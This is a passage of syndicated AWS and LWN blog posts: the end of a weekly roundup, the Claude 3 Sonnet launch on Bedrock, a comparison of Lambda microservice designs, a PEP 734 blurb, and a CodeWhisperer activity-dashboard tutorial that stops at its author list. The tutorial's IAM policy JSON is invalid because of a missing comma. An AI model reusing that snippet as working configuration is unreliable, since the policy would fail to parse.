Knowledge Bases for Amazon Bedrock – With hybrid search support, you can improve the relevance of retrieved results, especially for keyword searches. More information and examples in this post on the AWS Machine Learning Blog.

Amazon CloudFront – We announced the availability of embedded Points of Presence (POPs), a new type of CloudFront infrastructure deployed closest to end viewers, within internet service provider (ISP) and mobile network operator (MNO) networks. Embedded POPs are custom-built to deliver large scale live-stream video, video-on-demand (VOD), and game downloads. Today, CloudFront has 600+ embedded POPs deployed across 200+ cities globally.

Amazon Kinesis Data Streams – To help you analyze and visualize the data in your streams in real-time, you can now run SQL queries with one click in the AWS Management Console.

Amazon EventBridge – API destinations now supports content-type header customization. By defining your own content-type, you can unlock more HTTP targets for API destinations, including support for CloudEvents. Read more in this X/Twitter thread by Nik, principal engineer at AWS Lambda.

Amazon MWAA – You can now create Apache Airflow version 2.8 environments on Amazon Managed Workflows for Apache Airflow (MWAA). More in this AWS Big Data blog post.

Amazon CloudWatch Logs – With CloudWatch Logs support for IPv6, you can simplify your network stack by running Amazon CloudWatch log groups on a dual-stack network that supports both IPv4 and IPv6. You can find more information on AWS services that support IPv6 in the documentation.

SQL Workbench for Amazon DynamoDB – As you use this client-side application to help you visualize and build scalable, high-performance data models, you can now clone tables between development environments. With this feature, you can develop and test your code with Amazon DynamoDB tables in the same state across multiple development environments.

AWS Cloud Development Kit (AWS CDK)  – The new AWS AppConfig Level 2 (L2) constructs simplify provisioning of AWS AppConfig resources, including feature flags and dynamic configuration data.

Amazon Location Service – You can now use the authentication libraries for iOS and Android platforms to simplify the integration of Amazon Location Service into mobile apps. The libraries support API key and Amazon Cognito authentication.

Amazon SageMaker – You can now accelerate Amazon SageMaker Model Training using the Amazon S3 Express One Zone storage class to gain faster load times for training data, checkpoints, and model outputs. S3 Express One Zone is purpose-built to deliver the fastest cloud object storage for performance-critical applications, and delivers consistent single-digit millisecond request latency and high throughput.

Amazon Data Firehose – Now supports message extraction for CloudWatch Logs. CloudWatch log records use a nested JSON structure, and the message in each record is embedded within header information. It’s now easier to filter out the header information and deliver only the embedded message to the destination, reducing the cost of subsequent processing and storage.

Amazon OpenSearch – Terraform now supports Amazon OpenSearch Ingestion deployments, a fully managed data ingestion tier for Amazon OpenSearch Service that allows you to ingest and process petabyte-scale data before indexing it in Amazon OpenSearch-managed clusters and serverless collections. Read more in this AWS Big Data blog post.

AWS Mainframe Modernization – AWS Blu Age Runtime is now available for seamless deployment on Amazon ECS on AWS Fargate to run modernized applications in serverless containers.

AWS Local Zones – A new Local Zone in Atlanta helps applications that require single-digit millisecond latency for use cases such as real-time gaming, hybrid migrations, media and entertainment content creation, live video streaming, engineering simulations, and more.

For a full list of AWS announcements, be sure to keep an eye on the What’s New at AWS page.

Other AWS news
Here are some additional projects, programs, and news items that you might find interesting.

The PartyRock Hackathon is closing this month, and there is still time to join and make apps without code! Here’s the screenshot of a quick app that I built to help me plan what to do when I visit a new place.

Party Rock (sample) Trip PLanner application.

Use RAG for drug discovery with Knowledge Bases for Amazon Bedrock – A very interesting use case for generative AI.

Here’s a complete solution to build a robust text-to-SQL solution generating complex queries, self-correcting, and querying diverse data sources.

A nice overview of .NET 8 Support on AWS, the latest Long Term Support (LTS) version of cross-platform .NET.

Introducing the AWS WAF traffic overview dashboard – A new tool to help you make informed decisions about your security posture for applications protected by AWS WAF.

Some tips on how to improve the speed and cost of high performance computing (HPC) deployment with Mountpoint for Amazon S3, an open source file client that you can use to mount an S3 bucket on your compute instances, accessing it as a local file system.

My colleague Ricardo writes this weekly open source newsletter, in which he highlights new open source projects, tools, and demos from the AWS Community.

Upcoming AWS events
You can feel it in the air–the AWS Summits season is coming back! The first ones will be in Europe, you can join us in Paris (April 3), Amsterdam (April 9), and London (April 24). On March 12, you can meet public sector industry leaders and AWS experts at the AWS Public Sector Symposium in Brussels.

AWS Innovate are an online events designed to help you develop the right skills to design, deploy, and operate infrastructure and applications. AWS Innovate Generative AI + Data Edition for Americas is on March 14. It follows the ones for Asia Pacific & Japan and EMEA that we held in February.

There are still a few AWS Community re:Invent re:Cap events organized by volunteers from AWS User Groups and AWS Cloud Clubs around the world to learn about the latest announcements from AWS re:Invent.

You can browse all upcoming in-person and virtual events here.

That’s all for this week. Check back next Monday for another Weekly Roundup!

Danilo

This post is part of our Weekly Roundup series. Check back each week for a quick roundup of interesting news and announcements from AWS.

Anthropic’s Claude 3 Sonnet foundation model is now available in Amazon Bedrock

Post Syndicated from Channy Yun original https://aws.amazon.com/blogs/aws/anthropics-claude-3-sonnet-foundation-model-is-now-available-in-amazon-bedrock/

In September 2023, we announced a strategic collaboration with Anthropic that brought together their respective technology and expertise in safer generative artificial intelligence (AI), to accelerate the development of Anthropic’s Claude foundation models (FMs) and make them widely accessible to AWS customers. You can get early access to unique features of Anthropic’s Claude model in Amazon Bedrock to reimagine user experiences, reinvent your businesses, and accelerate your generative AI journeys.

In November 2023, Amazon Bedrock provided access to Anthropic’s Claude 2.1, which delivers key capabilities to build generative AI for enterprises. Claude 2.1 includes a 200,000 token context window, reduced rates of hallucination, improved accuracy over long documents, system prompts, and a beta tool use feature for function calling and workflow orchestration.

Today, Anthropic announced Claude 3, a new family of state-of-the-art AI models that allows customers to choose the exact combination of intelligence, speed, and cost that suits their business needs. The three models in the family are Claude 3 Haiku, the fastest and most compact model for near-instant responsiveness, Claude 3 Sonnet, the ideal balanced model between skills and speed, and Claude 3 Opus, a most intelligent offering for the top-level performance on highly complex tasks.

We’re also announcing the availability of Anthropic’s Claude 3 Sonnet today in Amazon Bedrock, with Claude 3 Opus and Claude 3 Haiku coming soon. For the vast majority of workloads, Claude 3 Sonnet model is two times faster than Claude 2 and Claude 2.1, with increased steerability, and new image-to-text vision capabilities.

With Claude 3 Sonnet’s availability in Amazon Bedrock, you can build cost-effective generative AI applications for enterprises that need intelligence, reliability, and speed. You can now use Anthropic’s latest model, Claude 3 Sonnet, in the Amazon Bedrock console.

Introduction of Anthropic’s Claude 3 Sonnet
Here are some key highlights about the new Claude 3 Sonnet model in Amazon Bedrock:

2x faster speed – Claude 3 has made significant gains in speed. For the vast majority of workloads, it is two times faster with the same level of intelligence as Anthropic’s most performant models, Claude 2 and Claude 2.1. This combination of speed and skill makes Claude 3 Sonnet the clear choice for tasks that require intelligent tasks demanding rapid responses, like knowledge retrieval or sales automation. This includes use cases like content generation, classification, data extraction, and research and retrieval or accurate searching over knowledge bases.

Increased steerability – Increased steerability of AI systems gives users more control over outputs and delivers predictable, higher-quality outcomes. It is significantly less likely to refuse to answer questions that border on the system’s guardrails to prevent harmful outputs. Claude 3 Sonnet is easier to steer and better at following directions in popular structured output formats like JSON—making it simpler for developers to build enterprise and frontier applications. This is particularly important in enterprise use cases such as autonomous vehicles, health and medical diagnoses, and algorithmic decision-making in sensitive domains such as financial services.

Image-to-text vision capabilities – Claude 3 offers vision capabilities that can process images and return text outputs. It is extremely capable at analyzing and understanding charts, graphs, technical diagrams, reports, and other visual assets. Claude 3 Sonnet achieves comparable performance to other best-in-class models with image processing capabilities, while maintaining a significant speed advantage.

Expanded language support – Claude 3 has improved understanding and responding in languages other than English, such as French, Japanese, and Spanish. This expanded language coverage allows Claude 3 Sonnet to better serve multinational corporations requiring AI services across different geographies and languages, as well as businesses requiring nuanced translation services. Claude 3 Sonnet is also stronger at coding and mathematics, as evidenced by Anthropic’s scores in evaluations such as grade-school math problems (GSM8K and Hendrycks) and Codex (HumanEval).

To learn more about Claude 3 Sonnet’s features and capabilities, visit Anthropic’s Claude on Amazon Bedrock and Anthropic Claude model in the AWS documentation.

Get started with Anthropic’s Claude 3 Sonnet in Amazon Bedrock
If you are new to using Anthropic models, go to the Amazon Bedrock console and choose Model access on the bottom left pane. Request access separately for Claude 3 Sonnet.

To test Claude 3 Sonnet in the console, choose Text or Chat under Playgrounds in the left menu pane. Then choose Select model and select Anthropic as the category and Claude 3 Sonnet as the model.

To test more Claude prompt examples, choose Load examples. You can view and run Claude 3 specific examples, such as advanced Q&A with citations, crafting a design brief, and non-English content generation.

By choosing View API request, you can also access the model via code examples in the AWS Command Line Interface (AWS CLI) and AWS SDKs. Here is a sample of the AWS CLI command:

aws bedrock-runtime invoke-model \
--model-id anthropic.claude-3-sonnet-v1:0 \
--body "{\"prompt\":\"Write the test case for uploading the image to Amazon S3 bucket\\nHere are some test cases for uploading an image to an Amazon S3 bucket:\\n\\n1. **Successful Upload Test Case**:\\n   - Test Data:\\n     - Valid image file (e.g., .jpg, .png, .gif)\\n     - Correct S3 bucket name\\n     - Correct AWS credentials (access key and secret access key)\\n   - Steps:\\n     1. Initialize the AWS S3 client with the correct credentials.\\n     2. Open the image file.\\n     3. Upload the image file to the specified S3 bucket.\\n     4. Verify that the upload was successful.\\n   - Expected Result: The image should be successfully uploaded to the S3 bucket.\\n\\n2. **Invalid File Type Test Case**:\\n   - Test Data:\\n     - Invalid file type (e.g., .txt, .pdf, .docx)\\n     - Correct S3 bucket name\\n     - Correct AWS credentials\\n   - Steps:\\n     1. Initialize the AWS S3 client with the correct credentials.\\n     2. Open the invalid file type.\\n     3. Attempt to upload the file to the specified S3 bucket.\\n     4. Verify that an appropriate error or exception is raised.\\n   - Expected Result: The upload should fail with an error or exception indicating an invalid file type.\\n\\nThese test cases cover various scenarios, including successful uploads, invalid file types, invalid bucket names, invalid AWS credentials, large file uploads, and concurrent uploads. By executing these test cases, you can ensure the reliability and robustness of your image upload functionality to Amazon S3.\",\"max_tokens_to_sample\":2000,\"temperature\":1,\"top_k\":250,\"top_p\":0.999,\"stop_sequences\":[\"\\n\\nHuman:\"],\"anthropic_version\":\"bedrock-2023-05-31\"}" \
--cli-binary-format raw-in-base64-out \
--region us-east-1 \
invoke-model-output.txt

Upload your image if you want to test image-to-text vision capabilities. I uploaded the featured image of this blog post and received a detailed description of this image.

You can process images via API and return text outputs in English and multiple other languages.

{
  "modelId": "anthropic.claude-3-sonnet-v1:0",
  "contentType": "application/json",
  "accept": "application/json",
  "body": {
    "anthropic_version": "bedrock-2023-05-31",
    "max_tokens": 1000,
    "system": "Please respond only in Spanish.",
    "messages": {
      "role": "user",
      "content": [
        {
          "type": "image",
          "source": {
            "type": "base64",
            "media_type": "image/jpeg",
            "data": "iVBORw..."
          }
        },
        {
          "type": "text",
          "text": "What's in this image?"
        }
      ]
    }
  }
}

To celebrate this launch, Neerav Kingsland, Head of Global Accounts at Anthropic, talks about the power of the Anthropic and AWS partnership.

“Anthropic at its core is a research company that is trying to create the safest large language models in the world, and through Amazon Bedrock we have a change to take that technology, distribute it to users globally, and do this in an extremely safe and data-secure manner.”

Now available
Claude 3 Sonnet is available today in the US East (N. Virginia) and US West (Oregon) Regions; check the full Region list for future updates. The availability of Anthropic’s Claude 3 Opus and Haiku in Amazon Bedrock also will be coming soon.

You will be charged for model inference and customization with the On-Demand and Batch mode, which allows you to use FMs on a pay-as-you-go basis without having to make any time-based term commitments. With the Provisioned Throughput mode, you can purchase model units for a specific base or custom model. To learn more, see Amazon Bedrock Pricing.

Give Anthropic’s Claude 3 Sonnet a try in the Amazon Bedrock console today and send feedback to AWS re:Post for Amazon Bedrock or through your usual AWS Support contacts.

Channy

Comparing design approaches for building serverless microservices

Post Syndicated from James Beswick original https://aws.amazon.com/blogs/compute/comparing-design-approaches-for-building-serverless-microservices/

This post is written by Luca Mezzalira, Principal SA, and Matt Diamond, Principal, SA.

Designing a workload with AWS Lambda creates questions for developers due to the modularity that can be expressed either at the code or infrastructure level. Using serverless for running code requires additional planning to extract the business logic from the underlying functional components. This deliberate separation of concerns ensures a robust modularity, paving the way for evolutionary architectures.

This post focuses on synchronous workloads, but similar considerations are applicable in other workload types. After identifying the bounded context of your API and agreeing on API contracts with consumers, it’s time to structure the architecture of your bounded context and the associated infrastructure.

The two most common ways to structure an API using Lambda functions are single responsibility and Lambda-lith. However, this blog post explores an alternative to these approaches, which can provide the best of both.

Single responsibility Lambda functions

Single responsibility Lambda functions are designed to run a specific task or handle a particular event-triggered operation within a serverless architecture:

c:\temp\design1.png

This approach provides a strong separation of concerns between business logic and capabilities. You can test in isolation specific capabilities, deploy a Lambda function independently, reduce the surface to introduce bugs, and enable easier debugging for issues in Amazon CloudWatch.

Additionally, single purpose functions enable efficient resource allocation as Lambda automatically scales based on demand, optimizing resource consumption, and minimizing costs. This means you can modify the memory size, architecture, and any other configuration available per function. Moreover, requesting an update of concurrent function execution via a support ticket becomes easier because you are not aggregating the traffic to a single Lambda function that handles every request but you can request specific increase based on the traffic of a single task.

Another advantage is rapid execution time. Considering the business logic for a single-purpose Lambda function designed for a single task, you can optimize the size of a function more easily, without the need of additional libraries required in other approaches. This helps reduce the cold start time due to a smaller bundle size.

Despite these benefits, some issues exist when solely relying on single-purpose Lambda functions. While the cold start time is mitigated, you might experience a higher number of cold starts, particularly for functions with sporadic or infrequent invocations. For example, a function that deletes users in an Amazon DynamoDB table likely won’t be triggered as often as one that reads user data. Also, relying heavily on single-purpose Lambda functions can lead to increased system complexity, especially as the number of functions grows.

A good separation of concerns helps maintain your code base, at the cost of a lack of cohesion. In functions with similar tasks, such as write operations of an API (POST, PUT, DELETE), you might duplicate code and behaviors across multiple functions. Moreover, updating common libraries shared via Lambda Layers, or other dependency management systems, requires multiple changes across every function instead of an atomic change on a single file. This is also true for any other change across multiple functions, for instance, updating the runtime version.

Lambda-lith: Using one single Lambda function

When many workloads use single purpose Lambda functions, developers end up with a proliferation of Lambda functions across an AWS account. One of the main challenges developers face is updating common dependencies or function configurations. Unless there is a clear governance strategy implemented for addressing this problem (such as using Dependabot for enforcing the update of dependencies, or parameterized parameters that are retrieved at provisioning time), developers may opt for a different strategy.

As a result, many development teams move in the opposite direction, aggregating all code related to an API inside the same Lambda function.

Lambda-lith: Using one single Lambda function

This approach is often referred to as a Lambda-lith, because it gathers all the HTTP verbs that compose an API and sometimes multiple APIs in the same function.

This allows you to have a higher code cohesion and colocation across the different parts of the application. Modularity in this case is expressed at the code level, where patterns like single responsibility, dependency injection, and façade are applied to structure your code. The discipline and code best practices applied by the development teams is crucial for maintaining large code bases.

However, considering the reduced number of Lambda functions, updating a configuration or implementing a new standard across multiple APIs can be achieved more easily compared with the single responsibility approach.

Moreover, since every request invokes the same Lambda function for every HTTP verb, it’s more likely that little-used parts of your code have a better response time because an execution environment is more likely to be available to fulfill the request.

Another factor to consider is the function size. This increases when collocating verbs in the same function with all the dependencies and business logic of an API. This may affect the cold start of your Lambda functions with spiky workloads. Customers should evaluate the benefits of this approach, especially when applications have restrictive SLAs, which would be impacted by cold starts. Developers can mitigate this problem by paying attention to the dependencies used and implementing techniques like tree-shaking, minification, and dead code elimination, where the programming language allows.

This coarse grain approach won’t allow you to tune your function configurations individually. But you must find a configuration that matches all the code capabilities with a possibly higher memory size and looser security permissions that might clash with the requirements defined by the security team.

Read and write functions

These two approaches both have trade-offs, but there is a third option that can combine their benefits.

Often, API traffic leans towards more reads or writes and that forces developers to optimize code and configurations more on one side over the other.

For example, consider building a user API that allows consumers to create, update, and delete a user but also to find a user or a list of users. In this scenario, you can change one user at a time with no bulk operations available, but you can get one or more users per API request. Dividing the design of the API into read and write operations results in this architecture:

Read and write functions

The cohesion of code for write operations (create, update, and delete) is beneficial for many reasons. For instance, you may need to validate the request body, ensuring it contains all the mandatory parameters. If the workload is heavy on writes, the less-used operations (for instance, Delete) benefit from warm execution environments. The code colocation enables reusability of code on similar actions, reducing the cognitive load to structure your projects with shared libraries or Lambda layers, for instance.

When looking at the read operations side, you can reduce the code bundled with this function, having a faster cold start, and heavily optimize the performance compared to a write operation. You can also store partial or full query results in-memory of an execution environment to improve the execution time of a Lambda function.

This approach helps you further with its evolutionary nature. Imagine if this platform becomes much more popular. Now, you must optimize the API even further by improving reads and adding a cache aside pattern with ElastiCache and Redis. Moreover, you have decided to optimize the read queries with a second database that is optimized for the read capability when the cache is missed.

On the write side, you have agreed with the API consumers that receiving and acknowledging user creation or deletion is adequate, considering they fully embraced the eventual consistency nature of distributed systems.

Now, you can improve the response time of write operations by adding an SQS queue before the Lambda function. You can update the write database in batches to reduce the number of invocations needed for handling write operations, instead of dealing with every request individually.

CQRS pattern

Command query responsibility segregation (CQRS) is a well-established pattern that separates the data mutation, or the command part of a system, from the query part. You can use the CQRS pattern to separate updates and queries if they have different requirements for throughput, latency, or consistency.

While it’s not mandatory to start with a full CQRS pattern, you can evolve from the infrastructure highlighted more easily in the initial read and write implementation, without massive refactoring of your API.

Comparison of the three approaches

Here is a comparison of the three approaches:


Single responsibility Lambda-lith Read and write
Benefits
  • Strong separation of concerns
  • Granular configuration
  • Better debug
  • Rapid execution time
  • Fewer cold start invocations
  • Higher code cohesion
  • Simpler maintenance
  • Code cohesion where needed
  • Evolutionary architecture
  • Optimization of read and write operations
Issues
  • Code duplication
  • Complex maintenance
  • Higher cold start invocations
  • Corse grain configuration
  • Higher cold start time
  • Using CQRS with two data models
  • CQRS adds eventual consistency to your system

Conclusion

Developers often move from single responsibility functions to the Lambda-lith as their architectures evolve, but both approaches have relative trade-offs. This post shows how it’s possible to have the best of both approaches by dividing your workloads per read and write operations.

All three approaches are viable for designing serverless APIs, and understanding what you are optimizing for is the key for making the best decision. Remember, understanding your context and business requirements to express in your applications leads you towards the acceptable trade-offs to specify inside a specific workload. Keep an open mind and find the solution that solves the problem and balances security, developer experience, cost, and maintainability.

For more serverless learning resources, visit Serverless Land.

[$] Making multiple interpreters available to Python code

Post Syndicated from daroc original https://lwn.net/Articles/963512/

It has long been possible to run multiple Python interpreters in the same
process — via the C API, but not within the language itself.
Eric Snow has been working to make this ability
available in the language for many years.
Now, Snow has published
PEP 734 (“Multiple Interpreters
in the Stdlib”), the latest work in his
quest, and
submitted
it to the Python steering council for a decision.
If the PEP is approved, users will have
an additional option for writing performant parallel Python code.

Creating a User Activity Dashboard for Amazon CodeWhisperer

Post Syndicated from David Ernst original https://aws.amazon.com/blogs/devops/creating-a-user-activity-dashboard-for-amazon-codewhisperer/

Maximizing the value from Enterprise Software tools requires an understanding of who and how users interact with those tools. As we have worked with builders rolling out Amazon CodeWhisperer to their enterprises, identifying usage patterns has been critical.

This blog post is a result of that work, builds on Introducing Amazon CodeWhisperer Dashboard blog and Amazon CloudWatch metrics and enables customers to build dashboards to support their rollouts. Note that these features are only available in CodeWhisperer Professional plan.

Organizations have leveraged the existing Amazon CodeWhisperer Dashboard to gain insights into developer usage. This blog explores how we can supplement the existing dashboard with detailed user analytics. Identifying leading contributors has accelerated tool usage and adoption within organizations. Acknowledging and incentivizing adopters can accelerate a broader adoption.

he architecture diagram outlines a streamlined process for tracking and analyzing Amazon CodeWhisperer user login events. It begins with logging these events in CodeWhisperer and AWS CloudTrail and then forwarding them to Amazon CloudWatch Logs. To set up the CloudTrail, you will use Amazon S3 and AWS Key Management Service (KMS). An AWS Lambda function sifts through the logs, extracting user login information. The findings are then displayed on a CloudWatch Dashboard, visually representing users who have logged in and inactive users. This outlines how an organization can dive into CodeWhisperer's usage.

The architecture diagram outlines a streamlined process for tracking and analyzing Amazon CodeWhisperer usage events. It begins with logging these events in CodeWhisperer and AWS CloudTrail and then forwarding them to Amazon CloudWatch Logs. Configuring AWS CloudTrail involves using Amazon S3 for storage and AWS Key Management Service (KMS) for log encryption. An AWS Lambda function analyzes the logs, extracting information about user activity. This blog also introduces a AWS CloudFormation template that simplifies the setup process, including creating the CloudTrail with an S3 bucket KMS key and the Lambda function. The template also configures AWS IAM permissions, ensuring the Lambda function has access rights to interact with other AWS services.

Configuring CloudTrail for CodeWhisperer User Tracking

This section details the process for monitoring user interactions while using Amazon CodeWhisperer. The aim is to utilize AWS CloudTrail to record instances where users receive code suggestions from CodeWhisperer. This involves setting up a new CloudTrail trail tailored to log events related to these interactions. By accomplishing this, you lay a foundational framework for capturing detailed user activity data, which is crucial for the subsequent steps of analyzing and visualizing this data through a custom AWS Lambda function and an Amazon CloudWatch dashboard.

Setup CloudTrail for CodeWhisperer

1. Navigate to AWS CloudTrail Service.

2. Create Trail

3. Choose Trail Attributes

a. Click on Create Trail

b. Provide a Trail Name, for example, “cwspr-preprod-cloudtrail”

c. Choose Enable for all accounts in my organization

d. Choose Create a new Amazon S3 bucket to configure the Storage Location

e. For Trail log bucket and folder, note down the given unique trail bucket name in order to view the logs at a future point.

f. Check Enabled to encrypt log files with SSE-KMS encryption

j. Enter an AWS Key Management Service alias for log file SSE-KMS encryption, for example, “cwspr-preprod-cloudtrail”

h. Select Enabled for CloudWatch Logs

i. Select New

j. Copy the given CloudWatch Log group name, you will need this for the testing the Lambda function in a future step.

k. Provide a Role Name, for example, “CloudTrailRole-cwspr-preprod-cloudtrail”

l. Click Next.

This image depicts how to choose the trail attributes within CloudTrail for CodeWhisperer User Tracking.

4. Choose Log Events

a. Check “Management events“ and ”Data events“

b. Under Management events, keep the default options under API activity, Read and Write

c. Under Data event, choose CodeWhisperer for Data event type

d. Keep the default Log all events under Log selector template

e. Click Next

f. Review and click Create Trail

This image depicts how to choose the log events for CloudTrail for CodeWhisperer User Tracking.

Please Note: The logs will need to be included on the account which the management account or member accounts are enabled.

Gathering Application ARN for CodeWhisperer application

Step 1: Access AWS IAM Identity Center

1. Locate and click on the Services dropdown menu at the top of the console.

2. Search for and select IAM Identity Center (SSO) from the list of services.

Step 2: Find the Application ARN for CodeWhisperer application

1. In the IAM Identity Center dashboard, click on Application Assignments. -> Applications in the left-side navigation pane.

2. Locate the application with Service as CodeWhisperer and click on it

An image displays where you can find the Application in IAM Identity Center.

3. Copy the Application ARN and store it in a secure place. You will need this ID to configure your Lambda function’s JSON event.

An image shows where you will find the Application ARN after you click on you AWS managed application.

User Activity Analysis in CodeWhisperer with AWS Lambda

This section focuses on creating and testing our custom AWS Lambda function, which was explicitly designed to analyze user activity within an Amazon CodeWhisperer environment. This function is critical in extracting, processing, and organizing user activity data. It starts by retrieving detailed logs from CloudWatch containing CodeWhisperer user activity, then cross-references this data with the membership details obtained from the AWS Identity Center. This allows the function to categorize users into active and inactive groups based on their engagement within a specified time frame.

The Lambda function’s capability extends to fetching and structuring detailed user information, including names, display names, and email addresses. It then sorts and compiles these details into a comprehensive HTML output. This output highlights the CodeWhisperer usage in an organization.

Creating and Configuring Your AWS Lambda Function

1. Navigate to the Lambda service.

2. Click on Create function.

3. Choose Author from scratch.

4. Enter a Function name, for example, “AmazonCodeWhispererUserActivity”.

5. Choose Python 3.11 as the Runtime.

6. Click on ‘Create function’ to create your new Lambda function.

7. Access the Function: After creating your Lambda function, you will be directed to the function’s dashboard. If not, navigate to the Lambda service, find your function “AmazonCodeWhispererUserActivity”, and click on it.

8. Copy and paste your Python code into the inline code editor on the function’s dashboard. The lambda function code can be found here.

9. Click ‘Deploy’ to save and deploy your code to the Lambda function.

10. You have now successfully created and configured an AWS Lambda function with our Python code.

This image depicts how to configure your AWS Lambda function for tracking user activity in CodeWhisperer.

Updating the Execution Role for Your AWS Lambda Function

After you’ve created your Lambda function, you need to ensure it has the appropriate permissions to interact with other AWS services like CloudWatch Logs and AWS Identity Store. Here’s how you can update the IAM role permissions:

Locate the Execution Role:

1. Open Your Lambda Function’s Dashboard in the AWS Management Console.

2. Click on the ‘Configuration’ tab located near the top of the dashboard.

3. Set the Time Out setting to 15 minutes from the default 3 seconds

4. Select the ‘Permissions’ menu on the left side of the Configuration page.

5. Find the ‘Execution role’ section on the Permissions page.

6. Click on the Role Name to open the IAM (Identity and Access Management) role associated with your Lambda function.

7. In the IAM role dashboard, click on the Policy Name under the Permissions policies.

8. Edit the existing policy: Replace the policy with the following JSON.

9. Save the changes to the policy.

{
   "Version":"2012-10-17",
   "Statement":[
      {
         "Action":[
            "logs:CreateLogGroup",
            "logs:CreateLogStream",
            "logs:PutLogEvents",
            "logs:StartQuery",
            "logs:GetQueryResults",
            "sso:ListInstances",
            "sso:ListApplicationAssignments"
            "identitystore:DescribeUser",
            "identitystore:ListUsers",
            "identitystore:ListGroupMemberships"
         ],
         "Resource":"*",
         "Effect":"Allow"
      },
      {
         "Action":[
            "cloudtrail:DescribeTrails",
            "cloudtrail:GetTrailStatus"
         ],
         "Resource":"*",
         "Effect":"Allow"
      }
   ]
} Your AWS Lambda function now has the necessary permissions to execute and interact with CloudWatch Logs and AWS Identity Store. This image depicts the permissions after the Lambda policies are updated. 

Testing Lambda Function with custom input

1. On your Lambda function’s dashboard.

2. On the function’s dashboard, locate the Test button near the top right corner.

3. Click on Test. This opens a dialog for configuring a new test event.

4. In the dialog, you’ll see an option to create a new test event. If it’s your first test, you’ll be prompted automatically to create a new event.

5. For Event name, enter a descriptive name for your test, such as “TestEvent”.

6. In the event code area, replace the existing JSON with your specific input:

{
"log_group_name": "{Insert Log Group Name}",
"start_date": "{Insert Start Date}",
"end_date": "{Insert End Date}",
"codewhisperer_application_arn": "{Insert Codewhisperer Application ARN}", 
"identity_store_region": "{Insert Region}", 
"codewhisperer_region": "{Insert Region}"
}

7. This JSON structure includes:

a. log_group_name: The name of the log group in CloudWatch Logs.

b. start_date: The start date and time for the query, formatted as “YYYY-MM-DD HH:MM:SS”.

c. end_date: The end date and time for the query, formatted as “YYYY-MM-DD HH:MM:SS”.

e. codewhisperer_application_arn: The ARN of the Code Whisperer Application in the AWS Identity Store.

f. identity_store_region: The region of the AWS Identity Store.

f. codewhisperer_region: The region of where Amazon CodeWhisperer is configured.

8. Click on Save to store this test configuration.

This image depicts an example of creating a test event for the Lambda function with example JSON parameters entered.

9. With the test event selected, click on the Test button again to execute the function with this event.

10. The function will run, and you’ll see the execution result at the top of the page. This includes execution status, logs, and output.

11. Check the Execution result section to see if the function executed successfully.

This image depicts what a test case that successfully executed looks like.

Visualizing CodeWhisperer User Activity with Amazon CloudWatch Dashboard

This section focuses on effectively visualizing the data processed by our AWS Lambda function using a CloudWatch dashboard. This part of the guide provides a step-by-step approach to creating a “CodeWhispererUserActivity” dashboard within CloudWatch. It details how to add a custom widget to display the results from the Lambda Function. The process includes configuring the widget with the Lambda function’s ARN and the necessary JSON parameters.

1.Navigate to the Amazon CloudWatch service from within the AWS Management Console

2. Choose the ‘Dashboards’ option from the left-hand navigation panel.

3. Click on ‘Create dashboard’ and provide a name for your dashboard, for example: “CodeWhispererUserActivity”.

4. Click the ‘Create Dashboard’ button.

5. Select “Other Content Types” as your ‘Data sources types’ option before choosing “Custom Widget” for your ‘Widget Configuration’ and then click ‘Next’.

6. On the “Create a custom widget” page click the ‘Next’ button without making a selection from the dropdown.

7. On the ‘Create a custom widget’ page:

a. Enter your Lambda function’s ARN (Amazon Resource Name) or use the dropdown menu to find and select your “CodeWhispererUserActivity” function.

b. Add the JSON parameters that you provided in the test event, without including the start and end dates.

{
"log_group_name": "{Insert Log Group Name}",
“codewhisperer_application_arn”:”{Insert Codewhisperer Application ARN}”,
"identity_store_region": "{Insert identity Store Region}",
"codewhisperer_region": "{Insert Codewhisperer Region}"
}

This image depicts an example of creating a custom widget.

8. Click the ‘Add widget’ button. The dashboard will update to include your new widget and will run the Lambda function to retrieve initial data. You’ll need to click the “Execute them all” button in the upper banner to let CloudWatch run the initial Lambda retrieval.

This image depicts the execute them all button on the upper right of the screen.

9. Customize Your Dashboard: Arrange the dashboard by dragging and resizing widgets for optimal organization and visibility. Adjust the time range and refresh settings as needed to suit your monitoring requirements.

10. Save the Dashboard Configuration: After setting up and customizing your dashboard, click ‘Save dashboard’ to preserve your layout and settings.

This image depicts what the dashboard looks like. It showcases active users and inactive users, with first name, last name, display name, and email.

CloudFormation Deployment for the CodeWhisperer Dashboard

The blog post concludes with a detailed AWS CloudFormation template designed to automate the setup of the necessary infrastructure for the Amazon CodeWhisperer User Activity Dashboard. This template provisions AWS resources, streamlining the deployment process. It includes the configuration of AWS CloudTrail for tracking user interactions, setting up CloudWatch Logs for logging and monitoring, and creating an AWS Lambda function for analyzing user activity data. Additionally, the template defines the required IAM roles and permissions, ensuring the Lambda function has access to the needed AWS services and resources.

The blog post also provides a JSON configuration for the CloudWatch dashboard. This is because, at the time of writing, AWS CloudFormation does not natively support the creation and configuration of CloudWatch dashboards. Therefore, the JSON configuration is necessary to manually set up the dashboard in CloudWatch, allowing users to visualize the processed data from the Lambda function. The CloudFormation template can be found here.

Create a CloudWatch Dashboard and import the JSON below.

{
   "widgets":[
      {
         "height":30,
         "width":20,
         "y":0,
         "x":0,
         "type":"custom",
         "properties":{
            "endpoint":"{Insert ARN of Lambda Function}",
            "updateOn":{
               "refresh":true,
               "resize":true,
               "timeRange":true
            },
            "params":{
               "log_group_name":"{Insert Log Group Name}",
               "codewhisperer_application_arn":"{Insert Codewhisperer Application ARN}",
               "identity_store_region":"{Insert identity Store Region}",
               "codewhisperer_region":"{Insert Codewhisperer Region}"
            }
         }
      }
   ]
}

Conclusion

In this blog, we detail a comprehensive process for establishing a user activity dashboard for Amazon CodeWhisperer to deliver data to support an enterprise rollout. The journey begins with setting up AWS CloudTrail to log user interactions with CodeWhisperer. This foundational step ensures the capture of detailed activity events, which is vital for our subsequent analysis. We then construct a tailored AWS Lambda function to sift through CloudTrail logs. Then, create a dashboard in AWS CloudWatch. This dashboard serves as a central platform for displaying the user data from our Lambda function in an accessible, user-friendly format.

You can reference the existing CodeWhisperer dashboard for additional insights. The Amazon CodeWhisperer Dashboard offers a view summarizing data about how your developers use the service.

Overall, this dashboard empowers you to track, understand, and influence the adoption and effective use of Amazon CodeWhisperer in your organizations, optimizing the tool’s deployment and fostering a culture of informed data-driven usage.

About the authors:

David Ernst

David Ernst is an AWS Sr. Solution Architect with a DevOps and Generative AI background, leveraging over 20 years of IT experience to drive transformational change for AWS’s customers. Passionate about leading teams and fostering a culture of continuous improvement, David excels in architecting and managing cloud-based solutions, emphasizing automation, infrastructure as code, and continuous integration/delivery.

Riya Dani

